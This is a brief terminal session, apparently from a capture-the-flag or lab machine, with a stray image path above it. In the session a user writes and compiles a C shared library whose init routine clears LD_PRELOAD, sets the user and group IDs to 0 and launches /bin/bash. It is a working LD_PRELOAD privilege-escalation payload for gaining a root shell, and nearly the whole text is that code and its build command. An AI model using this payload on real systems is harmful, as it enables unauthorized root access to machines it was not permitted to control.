 webdeveloper@sky:/tmp$ nano test.c
webdeveloper@sky:/tmp$ cat test.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
webdeveloper@sky:/tmp$ gcc test.c -o test -fPIC -shared -nostartfiles -w
webdeveloper@sky:/tmp$ ls test*
test  test.c
webdeveloper@sky:/tmp$